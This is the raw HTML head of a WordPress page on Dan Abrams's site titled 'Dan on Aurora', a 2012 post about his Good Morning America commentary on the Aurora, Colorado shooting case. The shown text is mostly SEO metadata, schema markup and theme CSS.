

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-on-aurora/
body_size: 17049
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan on Aurora</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Dan appeared on Good Morning America today to help continue ABC&#039;s coverage of the tragic Colorado shooting that took the lives of twelve and injured dozens more late last week. What can we expect from the case in the future? Dan explains, &quot;On Tuesday, the police have said they&#039;re going to give the defense access" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-on-aurora/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan on Aurora" />
		<meta property="og:description" content="Dan appeared on Good Morning America today to help continue ABC&#039;s coverage of the tragic Colorado shooting that took the lives of twelve and injured dozens more late last week. What can we expect from the case in the future? Dan explains, &quot;On Tuesday, the police have said they&#039;re going to give the defense access" />
		<meta property="og:url" content="https://dan-abrams.com/dan-on-aurora/" />
		<meta property="article:published_time" content="2012-07-23T15:52:40+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:08:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan on Aurora" />
		<meta name="twitter:description" content="Dan appeared on Good Morning America today to help continue ABC&#039;s coverage of the tragic Colorado shooting that took the lives of twelve and injured dozens more late last week. What can we expect from the case in the future? Dan explains, &quot;On Tuesday, the police have said they&#039;re going to give the defense access" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#article","name":"Dan on Aurora","headline":"Dan on Aurora","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2012-07-23T15:52:40-04:00","dateModified":"2019-12-26T18:08:23-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#webpage"},"articleSection":"Public Appearances"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","position":3,"name":"Public Appearances","item":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#listItem","name":"Dan on Aurora"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#listItem","position":4,"name":"Dan on Aurora","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#webpage","url":"https:\/\/dan-abrams.com\/dan-on-aurora\/","name":"Dan on Aurora","description":"Dan appeared on Good Morning America today to help continue ABC's coverage of the tragic Colorado shooting that took the lives of twelve and injured dozens more late last week. What can we expect from the case in the future? Dan explains, \"On Tuesday, the police have said they're going to give the defense access","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-on-aurora\/#mainImage"},"datePublished":"2012-07-23T15:52:40-04:00","dateModified":"2019-12-26T18:08:23-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-aurora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-on-aurora%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-6044.disabled_footer_top .footer_top_holder, .postid-6044.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

